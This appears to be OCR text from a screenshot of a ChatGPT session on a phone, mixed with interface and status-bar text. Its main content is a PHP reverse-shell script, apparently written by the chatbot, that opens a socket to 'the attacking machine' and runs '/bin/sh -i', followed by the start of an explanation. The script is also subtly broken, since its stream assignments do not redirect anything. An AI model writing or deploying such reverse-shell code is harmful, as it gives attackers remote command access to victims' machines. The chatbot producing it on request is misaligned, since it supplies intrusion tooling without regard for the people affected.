 Tiled
Power | N3WPORT
100%
20%
JIO 4G
100%
04:11 PM
ChatGPT
https://chat.openai.com/chat
120%
Localhost
ChatGPT
New Thread
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
// Check if the socket was successfully opened
if (!$sock)
{
// Display an error message if the socket could not be opened
die("Error opening socket: $errstr ($errno)");
}
// Set the standard input, output, and error streams to use the
network socket
$stdin = $sock;
$stdout = $sock;
$stderr = $sock;
// Execute a shell on the target machine
$shell = shell_exec('/bin/sh -i');
// Close the network socket
fclose($sock);
?>
This PHP script opens a network socket to the attacking machine using the
`fsockopen()` function. It then sets the standard
Dark Mode
OpenAI Discord
Updates & FAQ
Log out
Free Research Preview: ChatGPT is optimized for dialogue. Our goal is to make AI systems more natural to interact with, and your feedback will help us improve our systems and make them safer.